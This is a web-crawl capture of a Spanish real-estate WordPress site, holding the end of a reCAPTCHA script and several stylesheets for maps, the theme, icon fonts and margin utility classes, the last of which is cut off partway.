pTDjcKbLGnCgX4vwpdPw5bDv8KgYl/[base64]/[base64]/Cs8Ovwq9XwpbDscKuBTnDsUUbGwjDksOPwoDDj8OVwptdeMOCT8KTwpt6Ig0xc8OrwpQmw5R3N21+JisMW8Oew6sBOSEfSzLCjMO1LMOswqfDv2/DmcKfYxTCsxLCjlEdUsOtw6MRw5LCisKBwo5Vw49Tw6YeMmMzB3USLnXCjMK6LMK/[base64]/A8O4TsOew7Egw6w5MMKHwrllcQt7cH1Uw7U/IjbDnVNAw7jCukXDl8KHIBPCtsKpwrfDnsOkwpwKwohvYB4xFA1dIsO+w60ZXFNIwpV6RcKIwrjDr8Osdj3DvMKUw7hgDgfCrjwVwpM/wrFaL8KFwrjCnDFQZcOEw4k/wpDDkCHDgcOwDMOmP8OsCwzDpjPChMKJw5DCkhNzbMO4wpnDlMOzTSXCucOWwp0Fw5vDusOCKMKRw5XCgMO9w6bCksKJwobCpcKVdsOSw7DDkk9nPmrDpsK3w5HDqsOEBSciCsKrZVtcwr8gw4HDq8OXwq/[base64]/CrMORaMOrw6/DpMKIQMOtw6vDigJec8O/[base64]/N8KTw7LDqwpNR8O+CMKARMOiDcOlwqXDg0rCpMKDIX0GwoUwWMOsSi4FLsOrd8Ozw6nDqcKhwpPCmcOhCMKYZBxCw7/[base64]/DncOTMMO7bcOvw4k/AcKVwr1ow4p7wpZHwrl8BsOiw47CkWLCkcKJcDUeJMKHwpDDtSVdwrtMEcKVOsOHJDXDm1hrL1HClghkw64wZ8K1ScKnwrzDqn7DgD7Cp8KuXcO1wr7Co2LCqVzCqHDCpi1PN8Kdwr7CpwYEwqVHw5/[base64]/CAHDqm81EQnDpGgww4gvXirCt8Oxwp7CtC9ew7Y4wqPDt8KFw57CsmfCncOWwr8awrzCusO6YcKfKDAdw4o3AcK9cMOISzB9LcKhwqvCu0rDnVAMwoNXKsKFw7DCn8OPw6xaX8Oqw5nCn2/DinMXbmEZw7kkKW3CssKAw4JPNmtNfVgIwqhLw7U+IsKgGi15wrwlw4FsUBLDmsOTwqc/w6LDiklResOFfCB6fsOuwojDgsOsEMOAD8ODTsO9w6gdLitywoARejPCmCLCvcO7w4ojwoUSwosDPnbChsKbc0wfwrHDnMKAwqkDwpHClMOrw71dby4lw55Yw77Cq8K5asOjwoRdVsOjw4VlKcOcw4VgPBXCp0LCqQLCo8KRScOVw6PDjCwswp0\\u003d\x22],null,[\x22conf\x22,null,\x226LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,152],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://tradebloc.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uIrSGKtc8rJzttpv6lOme95w2pZMprKaznfmdEvP7aU\\u003d\x22,1,0,null,1,1765500024791,0,0,[152,132,26,119,71],null,[162],\x22RC-TdK10Nd6K2CIPw\x22,null,null,null,null,null,\x220dAFcWeA5cnyAwfDdwa2mjKS9xMytekOQ2e91GAtS6nvz8giMQq7XwwqEqLSR0PDgYX9V5Qq_n7ZeY4iWTd9LUPZ1lXNoGUoHGjw\x22,1765582824690]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/css/mapescape.css?ver=20160604
body_size: 423
content:
/* default */

/*.map { top: 0px; left: 0; width: 100%; height: 350px;}*/
.mapescape-map-wrapper { position: relative; overflow: hidden; }
/* top is set to 30px to allow for google maps controls. set to 0 if not using google maps */
.mapescape-scroll { background: transparent; z-index: 1; width: 40px; right: 0; top: 30px; position: absolute; 
  transition:right .3s;
  -moz-transition:right .3s; /* Firefox 4 */
  -webkit-transition:right .3s; /* Safari and Chrome */
}
.mapescape-scroll.scroll-inactive { right: -40px; }
.mapescape-scroll-tab { width: 35px; height: 70px; right: 0; border-radius: 55px 0 0 55px; position: absolute; background: rgba(174,38,66,.7) url(../images/scroll-icon.png) 70% 50% no-repeat; color: #fff; background-size: 12px 25px;
  transition:top .3s;
  -moz-transition:top .3s; /* Firefox 4 */
  -webkit-transition:top .3s; /* Safari and Chrome */
}

/* active state */
.scroll-active .mapescape-scroll-tab:before { content: ' '; z-index: -1; display: block; position: absolute; left: -10px; top: -10px;  width: 45px; height: 90px; right: 0; border-radius: 55px 0 0 55px; position: absolute; background: rgba(255,255,255,.9);
 transition:top .3s;
  -moz-transition:top .3s; /* Firefox 4 */
  -webkit-transition:top .3s; /* Safari and Chrome */
 }

--- FILE ---
content_type: text/css
request_url: https://tradebloc.es/wp-content/themes/apushome-child/style.css?ver=5.3.20
body_size: 634
content:

.ocultar, .compare-tables td.Reduced, .compare-tables td.Vendida, .filter-property-form.vertical .form-group.col-md-6{display: none;}
.filter-property-form.horizontal .form-group{margin-bottom:20px;}
.filter-property-form.horizontal .top-search{padding: 30px;}
#apus-footer .wpcf7-form ::placeholder {color: #fff!important;  opacity: 1;}
#apus-footer .wpcf7-form :-ms-input-placeholder {color: #fff!important;}
#apus-footer .wpcf7-form ::-ms-input-placeholder {color: #fff!important;}
.property-box-image-inner .feature{background: #ffb900;}
.property-box-image-inner .meta-top > .property-badge-sticky{background: #D90000;}
#compare-sidebar .compare-sidebar-wrapper{padding-top: 40px;}
#wpcf7-f2754-p2493-o1 .send-message .form-control, #wpcf7-f2754-p2493-o1 .send-message textarea, #wpcf7-f2754-p2493-o1 .send-message .form-control:focus,
#wpcf7-f2754-p2493-o1 .send-message textarea:focus{border: 1px solid #f1f1f1; color: #2c394c !important;}
.wpb_wrapper li{margin-bottom: 15px;}
body .widget_filter_widget .group-select > select{width: calc(100%); border:none!important; -webkit-appearance: none!important; -moz-appearance: none!important;
appearance: none!important; -ms-appearance: none!important;}
.property-agents-wrapper .wpcf7-form .send-message .form-control, .property-agents-wrapper .wpcf7-form .send-message .form-control:focus{border-bottom: 2px solid #A3A3A3;
color: #A3A3A3 !important;}

@media (max-width: 480px){
body.home #rev_slider_3_1 .tp-parallax-wrap{left: 20px!important; top: 45px!important;}    
}

@media (min-width: 480px){
.top-search{columns: 2;}
.top-search .visiable-line, .top-search .visiable-line .button{width: 100%;}
}

@media (min-width: 992px){
.filter-property-form.horizontal .col-md-3, .filter-property-form.horizontal .col-md-4, .filter-property-form.horizontal .col-md-9{width: 100%;}
.top-search{columns: 4;}
.top-search{padding: 30px 30px 25px 30px!important;}

@-moz-document url-prefix() {
.top-search{columns: unset;}
.top-search .col-md-9{width: 75%!important;}
.top-search .col-md-3{width: 25%!important;}
.top-search .col-md-9 .col-md-4{width: 33.33%!important;}	
}

}

--- FILE ---
content_type: text/css
request_url: https://tradebloc.es/wp-content/themes/apushome/css/apus-font.css?ver=1.0.0
body_size: 839
content:
@font-face {
  font-family: 'apushome';
  src:  url('../fonts/apushome.eot');
  src:  url('../fonts/apushome.eot') format('embedded-opentype'),
    url('../fonts/apushome.ttf') format('truetype'),
    url('../fonts/apushome.woff') format('woff'),
    url('../fonts/apushome.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'apushome' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  display: inline-block;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-ap_circle-left:before {
  content: "\e944";
}
.icon-ap_circle-right:before {
  content: "\e945";
}
.icon-ap_airport:before {
  content: "\e900";
}
.icon-ap_angle-left:before {
  content: "\e901";
}
.icon-ap_angle-right:before {
  content: "\e902";
}
.icon-ap_area:before {
  content: "\e903";
}
.icon-ap_arrow-left:before {
  content: "\e904";
}
.icon-ap_arrow-right:before {
  content: "\e905";
}
.icon-ap_atm:before {
  content: "\e906";
}
.icon-ap_ban:before {
  content: "\e907";
}
.icon-ap_bank:before {
  content: "\e908";
}
.icon-ap_bath-room:before {
  content: "\e909";
}
.icon-ap_bed-room:before {
  content: "\e90a";
}
.icon-ap_bus:before {
  content: "\e90b";
}
.icon-ap_calendar:before {
  content: "\e90c";
}
.icon-ap_canvas:before {
  content: "\e90d";
}
.icon-ap_caret-down:before {
  content: "\e90e";
}
.icon-ap_caret-up:before {
  content: "\e90f";
}
.icon-ap_car-park:before {
  content: "\e910";
}
.icon-ap_check-circle:before {
  content: "\e911";
}
.icon-ap_church:before {
  content: "\e912";
}
.icon-ap_clock:before {
  content: "\e913";
}
.icon-ap_close:before {
  content: "\e914";
}
.icon-ap_comment:before {
  content: "\e915";
}
.icon-ap_cup:before {
  content: "\e916";
}
.icon-ap_down:before {
  content: "\e917";
}
.icon-ap_email:before {
  content: "\e918";
}
.icon-ap_facebook-outline:before {
  content: "\e919";
}
.icon-ap_favorite-outlinezz:before {
  content: "\e91a";
}
.icon-ap_fax:before {
  content: "\e91b";
}
.icon-ap_folder:before {
  content: "\e91c";
}
.icon-ap_gas:before {
  content: "\e91d";
}
.icon-ap_google-plus:before {
  content: "\e91e";
}
.icon-ap_hospital:before {
  content: "\e91f";
}
.icon-ap_hotel:before {
  content: "\e920";
}
.icon-ap_info-circle:before {
  content: "\e921";
}
.icon-ap_instagram-outline:before {
  content: "\e922";
}
.icon-ap_link:before {
  content: "\e923";
}
.icon-ap_linkedin-outline:before {
  content: "\e924";
}
.icon-ap_map:before {
  content: "\e925";
}
.icon-ap_market:before {
  content: "\e926";
}
.icon-ap_minus-circle:before {
  content: "\e927";
}
.icon-ap_minus-outline:before {
  content: "\e928";
}
.icon-ap_minus-square:before {
  content: "\e929";
}
.icon-ap_my-location:before {
  content: "\e92a";
}
.icon-ap_pharmacy:before {
  content: "\e92b";
}
.icon-ap_phone:before {
  content: "\e92c";
}
.icon-ap_pic:before {
  content: "\e92d";
}
.icon-ap_pin:before {
  content: "\e92e";
}
.icon-ap_pinterest-outline:before {
  content: "\e92f";
}
.icon-ap_plus-circle:before {
  content: "\e930";
}
.icon-ap_plus-outline:before {
  content: "\e931";
}
.icon-ap_plus-square:before {
  content: "\e932";
}
.icon-ap_restaurant:before {
  content: "\e933";
}
.icon-ap_school:before {
  content: "\e934";
}
.icon-ap_search:before {
  content: "\e935";
}
.icon-ap_send:before {
  content: "\e936";
}
.icon-ap_settings:before {
  content: "\e937";
}
.icon-ap_share:before {
  content: "\e938";
}
.icon-ap_smart-phone:before {
  content: "\e939";
}
.icon-ap_soft-drink:before {
  content: "\e93a";
}
.icon-ap_sort:before {
  content: "\e93b";
}
.icon-ap_stadium:before {
  content: "\e93c";
}
.icon-ap_station:before {
  content: "\e93d";
}
.icon-ap_street-view:before {
  content: "\e93e";
}
.icon-ap_twitter-outline:before {
  content: "\e93f";
}
.icon-ap_up:before {
  content: "\e940";
}
.icon-ap_up-top:before {
  content: "\e941";
}
.icon-ap_user-circle:before {
  content: "\e942";
}
.icon-ap_video:before {
  content: "\e943";
}


--- FILE ---
content_type: text/css
request_url: https://tradebloc.es/wp-content/themes/apushome/css/bootstrap.css?ver=3.2.0
body_size: 30190
content:
/*!
 * Bootstrap v3.2.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */
/**
* Web Application Prefix Apply For Making Owner Styles
*/
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
/****/
/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-1 {
  margin-top: 1px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-1 {
  margin-left: 1px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-1 {
  margin-bottom: 1px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-1 {
  margin-right: 1px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-2 {
  margin-top: 2px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-2 {
  margin-left: 2px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-2 {
  margin-bottom: 2px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-2 {
  margin-right: 2px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-3 {
  margin-top: 3px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-3 {
  margin-left: 3px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-3 {
  margin-bottom: 3px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-3 {
  margin-right: 3px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-4 {
  margin-top: 4px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-4 {
  margin-left: 4px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-4 {
  margin-bottom: 4px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-4 {
  margin-right: 4px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-5 {
  margin-top: 5px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-5 {
  margin-left: 5px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-5 {
  margin-bottom: 5px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-5 {
  margin-right: 5px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-6 {
  margin-top: 6px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-6 {
  margin-left: 6px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-6 {
  margin-bottom: 6px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-6 {
  margin-right: 6px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-7 {
  margin-top: 7px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-7 {
  margin-left: 7px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-7 {
  margin-bottom: 7px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-7 {
  margin-right: 7px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-8 {
  margin-top: 8px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-8 {
  margin-left: 8px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-8 {
  margin-bottom: 8px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-8 {
  margin-right: 8px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-9 {
  margin-top: 9px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-9 {
  margin-left: 9px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-9 {
  margin-bottom: 9px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-9 {
  margin-right: 9px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-10 {
  margin-top: 10px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-10 {
  margin-left: 10px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-10 {
  margin-bottom: 10px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-10 {
  margin-right: 10px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-11 {
  margin-top: 11px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-11 {
  margin-left: 11px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-11 {
  margin-bottom: 11px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-11 {
  margin-right: 11px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-12 {
  margin-top: 12px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-12 {
  margin-left: 12px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-12 {
  margin-bottom: 12px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-12 {
  margin-right: 12px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-13 {
  margin-top: 13px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-13 {
  margin-left: 13px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-13 {
  margin-bottom: 13px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-13 {
  margin-right: 13px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-14 {
  margin-top: 14px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-14 {
  margin-left: 14px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-14 {
  margin-bottom: 14px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-14 {
  margin-right: 14px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-15 {
  margin-top: 15px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-15 {
  margin-left: 15px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-15 {
  margin-bottom: 15px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-15 {
  margin-right: 15px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-16 {
  margin-top: 16px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-16 {
  margin-left: 16px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-16 {
  margin-bottom: 16px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-16 {
  margin-right: 16px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-17 {
  margin-top: 17px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-17 {
  margin-left: 17px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-17 {
  margin-bottom: 17px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-17 {
  margin-right: 17px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-18 {
  margin-top: 18px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-18 {
  margin-left: 18px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-18 {
  margin-bottom: 18px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-18 {
  margin-right: 18px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-19 {
  margin-top: 19px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-19 {
  margin-left: 19px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-19 {
  margin-bottom: 19px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-19 {
  margin-right: 19px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-20 {
  margin-top: 20px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-20 {
  margin-left: 20px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-20 {
  margin-bottom: 20px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-20 {
  margin-right: 20px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-21 {
  margin-top: 21px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-21 {
  margin-left: 21px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-21 {
  margin-bottom: 21px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-21 {
  margin-right: 21px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-22 {
  margin-top: 22px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-22 {
  margin-left: 22px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-22 {
  margin-bottom: 22px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-22 {
  margin-right: 22px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-23 {
  margin-top: 23px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-23 {
  margin-left: 23px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-23 {
  margin-bottom: 23px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-23 {
  margin-right: 23px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-24 {
  margin-top: 24px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-24 {
  margin-left: 24px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-24 {
  margin-bottom: 24px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-24 {
  margin-right: 24px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-25 {
  margin-top: 25px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-25 {
  margin-left: 25px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-25 {
  margin-bottom: 25px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-25 {
  margin-right: 25px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-26 {
  margin-top: 26px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-26 {
  margin-left: 26px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-26 {
  margin-bottom: 26px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-26 {
  margin-right: 26px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-27 {
  margin-top: 27px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-27 {
  margin-left: 27px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-27 {
  margin-bottom: 27px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-27 {
  margin-right: 27px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-28 {
  margin-top: 28px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-28 {
  margin-left: 28px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-28 {
  margin-bottom: 28px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-28 {
  margin-right: 28px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-29 {
  margin-top: 29px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-29 {
  margin-left: 29px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-29 {
  margin-bottom: 29px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-29 {
  margin-right: 29px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-30 {
  margin-top: 30px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-30 {
  margin-left: 30px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-30 {
  margin-bottom: 30px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-30 {
  margin-right: 30px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-31 {
  margin-top: 31px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-31 {
  margin-left: 31px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-31 {
  margin-bottom: 31px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-31 {
  margin-right: 31px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-32 {
  margin-top: 32px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-32 {
  margin-left: 32px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-32 {
  margin-bottom: 32px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-32 {
  margin-right: 32px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-33 {
  margin-top: 33px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-33 {
  margin-left: 33px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-33 {
  margin-bottom: 33px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-33 {
  margin-right: 33px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-34 {
  margin-top: 34px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-34 {
  margin-left: 34px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-34 {
  margin-bottom: 34px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-34 {
  margin-right: 34px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-35 {
  margin-top: 35px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-35 {
  margin-left: 35px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-35 {
  margin-bottom: 35px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-35 {
  margin-right: 35px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-36 {
  margin-top: 36px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-36 {
  margin-left: 36px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-36 {
  margin-bottom: 36px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-36 {
  margin-right: 36px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-37 {
  margin-top: 37px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-37 {
  margin-left: 37px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-37 {
  margin-bottom: 37px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-37 {
  margin-right: 37px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-38 {
  margin-top: 38px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-38 {
  margin-left: 38px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-38 {
  margin-bottom: 38px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-38 {
  margin-right: 38px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-39 {
  margin-top: 39px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-39 {
  margin-left: 39px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-39 {
  margin-bottom: 39px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-39 {
  margin-right: 39px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-40 {
  margin-top: 40px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-40 {
  margin-left: 40px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-40 {
  margin-bottom: 40px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-40 {
  margin-right: 40px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-41 {
  margin-top: 41px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-41 {
  margin-left: 41px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-41 {
  margin-bottom: 41px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-41 {
  margin-right: 41px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-42 {
  margin-top: 42px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-42 {
  margin-left: 42px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-42 {
  margin-bottom: 42px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-42 {
  margin-right: 42px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-43 {
  margin-top: 43px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-43 {
  margin-left: 43px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-43 {
  margin-bottom: 43px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-43 {
  margin-right: 43px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-44 {
  margin-top: 44px !important;
}

